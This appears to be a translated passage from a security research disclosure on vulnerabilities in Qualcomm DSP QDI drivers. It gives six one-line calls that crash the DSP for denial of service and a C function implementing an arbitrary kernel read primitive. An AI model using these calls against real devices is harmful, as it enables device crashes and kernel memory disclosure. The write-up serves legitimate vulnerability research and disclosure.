 利用 QDI 驱动程序中的漏洞
QDI 驱动程序中的任何故障都可用于导致 DSP 内核崩溃并重新启动移动设备。例如，下面的每行代码都会导致 DSP 崩溃，并可用于对设备
进行 DoS 攻击。
qurt_qdi_handle_invoke(qurt_qdi_open("/dev/procinfo"), 0x100, 2, 0, 0x05050505);
qurt_qdi_handle_invoke(qurt_qdi_open("/power/adsppm"), 0x101, 0, 0x05050505);
qurt_qdi_handle_invoke(qurt_qdi_open("/adsp/dcvs"), 0x102, 1, 0x05050505);
qurt_qdi_handle_invoke(qurt_qdi_open("/qos/dangergen"), 0x103, 0x05050505);
qurt_qdi_handle_invoke(qurt_qdi_open("/dev/diag"), 0x104, 0xf, 0, 0, 0x05050505, 1, 1);
qurt_qdi_handle_invoke(qurt_qdi_open("/dev/smp2p"), 0x105, 0x05050505);
出于研究目的，我们成功利用了 QDI 驱动程序中的多个任意内核读写漏洞和 QDI 驱动程序中的两个代码执行漏洞。出于安全原因，我们无
法发布 POC 代码，但我们确实注意到利用非常简单。这是读取原语的一个示例：/dev/i2c /dev/glink
uint32_t read(uint32_t addr) {
    char drv[10] = "/dev/i2c";
    uint32_t method = 0x108;
    qurt_qdi_arg_t args[9];
    args[0].num = addr - 0x28;
    uint32_t pfd = qurt_qdi_open(drv);
    uint32_t res = (uint32_t)qurt_qdi_handle_invoke(pfd, method,
        args[0].num, args[1].num, args[2].num, args[3].num,
        args[4].num, args[5].num, args[6].num, args[7].num, args[8].num);
    qurt_qdi_close(pfd);
    return res;
}
恶意 Android 应用可利用在 QDI 驱动程序中发现的漏洞以及用户 PD 的 DSP 库中描述的漏洞，在 DSP 客户机操作系统的上下文中执行自定
义代码。